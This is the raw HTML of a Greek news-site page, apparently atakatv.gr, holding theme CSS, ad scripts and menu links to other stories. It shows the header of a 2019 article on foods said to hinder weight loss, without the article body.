                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών">Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_6ee" data-td_block_id="tdi_1_6ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_6ee" data-td_block_id="tdi_1_6ee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28196"><a href="https://atakatv.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%bf%cf%83/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-28201"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_4a6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_4a6" ><script>var block_tdi_7_4a6 = new tdBlock();
block_tdi_7_4a6.id = "tdi_7_4a6";
block_tdi_7_4a6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_4a6","tdc_css_class":"tdi_7_4a6","tdc_css_class_style":"tdi_7_4a6_rand_style"}';
block_tdi_7_4a6.td_column_number = "3";
block_tdi_7_4a6.block_type = "td_block_mega_menu";
block_tdi_7_4a6.post_count = "4";
block_tdi_7_4a6.found_posts = "93";
block_tdi_7_4a6.header_color = "";
block_tdi_7_4a6.ajax_pagination_infinite_stop = "";
block_tdi_7_4a6.max_num_pages = "24";
tdBlocksArray.push(block_tdi_7_4a6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7_4a6" id="tdi_8_17a" data-td_block_id="tdi_7_4a6" data-td_filter_value="" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">Όλα</a><a class="mega-menu-sub-cat-tdi_7_4a6"  id="tdi_9_86d" data-td_block_id="tdi_7_4a6" data-td_filter_value="704" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_7_4a6"  id="tdi_10_aaf" data-td_block_id="tdi_7_4a6" data-td_filter_value="690" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a><a class="mega-menu-sub-cat-tdi_7_4a6"  id="tdi_11_eca" data-td_block_id="tdi_7_4a6" data-td_filter_value="689" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%83/">ΣΥΜΒΟΥΛΕΣ</a><a class="mega-menu-sub-cat-tdi_7_4a6"  id="tdi_12_91d" data-td_block_id="tdi_7_4a6" data-td_filter_value="707" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/texnologia/">Τεχνολογία</a><a class="mega-menu-sub-cat-tdi_7_4a6"  id="tdi_13_9aa" data-td_block_id="tdi_7_4a6" data-td_filter_value="691" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">ΤΗΛΕΟΡΑΣΗ</a><a class="mega-menu-sub-cat-tdi_7_4a6"  id="tdi_14_96e" data-td_block_id="tdi_7_4a6" data-td_filter_value="688" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">ΥΓΕΙΑ</a></div></div><div id=tdi_7_4a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις"><img class="entry-thumb" src="[data-uri]" alt="" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/astinomia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις">Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap" title="Καιρός: Αλλάζει το σκηνικό"><img class="entry-thumb" src="[data-uri]" alt="" title="Καιρός: Αλλάζει το σκηνικό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/kairos-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" title="Καιρός: Αλλάζει το σκηνικό">Καιρός: Αλλάζει το σκηνικό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/03/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%80%cf%8e%cf%82-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81/" rel="bookmark" class="td-image-wrap" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό"><img class="entry-thumb" src="[data-uri]" alt="" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/pota-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/03/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%80%cf%8e%cf%82-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81/" rel="bookmark" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό">Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" class="td-image-wrap" title="Φωτιά στο Μενίδι"><img class="entry-thumb" src="[data-uri]" alt="" title="Φωτιά στο Μενίδι" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/menidi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" title="Φωτιά στο Μενίδι">Φωτιά στο Μενίδι</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_4a6" data-td_block_id="tdi_7_4a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_4a6" data-td_block_id="tdi_7_4a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://atakatv.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_15_ee9 td_block_template_1 ">

<style>
/* custom css */
.tdi_15_ee9.td-a-rec-img{
				    text-align: left;
				}.tdi_15_ee9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="28831" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-28532"
                    class="post-28532 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_16_d8b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17_bad  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_bad{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_17_bad{
justify-content:center !important;
text-align:center !important;
}

.tdi_17_bad .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17_bad{
margin-bottom:28px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column tdi_19_add  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_add{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_21_de5  vc_row vc_inner wpb_row td-pb-row absolute_inner_1068 absolute_inner" >
<style scoped>

/* custom css */
.tdi_21_de5{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }
/* inline tdc_css att */

.tdi_21_de5{
width:100% !important;
z-index:1 !important;
}

.tdi_21_de5 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_23_26d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23_26d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_24_d09 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24_d09" >
<style>

/* inline tdc_css att */

.tdi_24_d09{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24_d09{
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_d09{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_24_d09{
                    display: inline-block;
                
					color: #ffffff;
				
					font-size:14px !important;text-transform:uppercase !important;
				}.tdi_24_d09 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-12-11T10:50:19+00:00" >11 Δεκεμβρίου 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_25_664 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_664" >
<style>

/* inline tdc_css att */

.tdi_25_664{
margin-bottom:0px !important;
padding-right:100px !important;
padding-left:100px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_664{
margin-bottom:30px !important;
padding-right:60px !important;
padding-left:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_664{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_25_664 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:70px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}.tdi_25_664 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_25_664 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_25_664{
					text-align: center;
				}.tdi_25_664 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_664 .tdb-title-text{
					font-family:Fira Sans !important;font-size:60px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_664 .tdb-title-text{
					font-family:Fira Sans !important;font-size:48px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_25_664 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Αυτές είναι οι 6+1 τροφές που «μπλοκάρουν» την απώλεια βάρους</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_26_a8a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_a8a" >
<style>

/* inline tdc_css att */

.tdi_26_a8a{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_a8a{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_a8a{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_a8a .tdb-featured-image-bg{
                    background: url('https://atakatv.gr/wp-content/uploads/2019/12/patatakia.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center center%;
                
                    padding-bottom: 640px;
                }.tdi_26_a8a:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.5);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_26_a8a .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_26_a8a .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_a8a .tdb-featured-image-bg{
                    padding-bottom: 600px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_a8a .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_a8a .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_27_e80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28_86d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_28_86d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_28_86d{
margin-bottom:70px !important;
padding-top:50px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_28_86d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_86d{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
padding-top:0px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_86d{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_27_e80_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_e80_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_30_7aa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30_7aa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_7aa{
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31_978 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_978" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_978{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32_be0 .tdm-title{
					color: #888888;
				}.tdi_32_be0 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32_be0"><h3 class="tdm-title tdm-title-md">Author</h3></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_33_46d td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33_46d" >
<style>

/* inline tdc_css att */

.tdi_33_46d{
margin-bottom:0px !important;
padding-top:10px !important;
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_33_46d{
margin-top:-10px !important;
padding-top:0px !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_46d{
margin-top:7px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_33_46d .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 20px;
                
                    border-radius: 50%;
                }.tdi_33_46d .tdb-author-name{
					color: #000;
				
					font-family:Fira Sans !important;font-size:18px !important;font-weight:600 !important;
				}.tdi_33_46d .tdb-author-by{
					font-size:14px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_46d .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_33_46d .tdb-author-name{
					font-family:Fira Sans !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atakatv.gr/author/dimitra/"><img alt='' src='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a></div></div></div></div></div><div class="vc_column tdi_35_ae8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_ae8{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_ae8{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36_dcd tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_dcd" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_dcd{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_37_ea9 .tdm-title{
					color: #888888;
				}.tdi_37_ea9 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_37_ea9"><h3 class="tdm-title tdm-title-md">Categories</h3></div></div></div></div><div class="td_block_wrap tdb_single_categories tdi_38_896 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_38_896" >
<style>

/* inline tdc_css att */

.tdi_38_896{
margin-top:15px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_896{
margin-top:-10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_896{
margin-top:22px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_896 .tdb-entry-category{
					padding: 4px 20px;
				
					margin: 7px;
				
					font-size:15px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_38_896 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ff00fa !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_38_896 .tdb-cat-bg:before{
					background-color: rgba(255,0,250,0.8);
				}.tdi_38_896 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_38_896 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:15px !important;
				}.td-theme-wrap .tdi_38_896{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_896 .tdb-entry-category{
					margin: 0 px;
				
					font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_38_896 .tdb-cat-text{
					font-size:12px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" ><span class="tdb-cat-bg"></span>ΔΙΑΦΟΡΑ</a></div></div></div></div><div class="vc_column tdi_40_a68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_a68{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41_d96 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_d96" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_d96{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_42_9d9 .tdm-title{
					color: #888888;
				}.tdi_42_9d9 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_42_9d9"><h3 class="tdm-title tdm-title-md">Share</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_43_6d0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_6d0" >
<style>

/* inline tdc_css att */

.tdi_43_6d0{
margin-top:5px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_6d0{
margin-top:0px !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_6d0{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_6d0 .td-post-sharing,
				.tdi_43_6d0 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_43_6d0" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
